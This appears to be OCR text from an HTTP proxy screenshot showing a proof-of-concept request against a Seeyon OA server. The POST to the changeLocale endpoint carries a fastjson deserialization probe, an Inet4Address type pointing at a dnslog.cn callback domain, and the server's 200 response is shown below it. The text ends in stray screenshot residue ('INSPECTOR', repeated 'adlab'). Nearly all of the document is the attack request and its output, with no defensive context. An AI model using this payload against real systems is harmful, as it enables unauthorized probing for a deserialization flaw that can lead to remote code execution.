 Request
Pretty Raw Hex \n
1 POST /seeyon/main.do?method=changeLocale HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 71
11
12 _json_params={"@type":"java.net.Inet4Address","val":"01m5b3.dnslog.cn"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=78D864CD066AD67F7E34AC8C5CFF3850; Path=/seeyon; HttpOnly
3 Set-Cookie: login_locale=zh_CN; Expires=Thu, 30-Jun-2022 07:49:47 GMT; Path=/
4 Set-Cookie: loginPageURL=""; Expires=Thu, 01-Jul-2021 07:49:47 GMT; Path=/
5 Pragma: No-cache
6 Cache-Control: no-store
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/html;charset=utf-8
9 Content-Language: zh-CN
10 Vary: Accept-Encoding
11 Date: Wed, 30 Jun 2021 07:49:46 GMT
12 Connection: close
13 Server: SY8045
14 Content-Length: 44959
15
16
17
18
19
20
21
22
23
24
25
26
27
28 <!DOCTYPE html>
29
30 <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
31
32
33
34
35
INSPECTOR
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab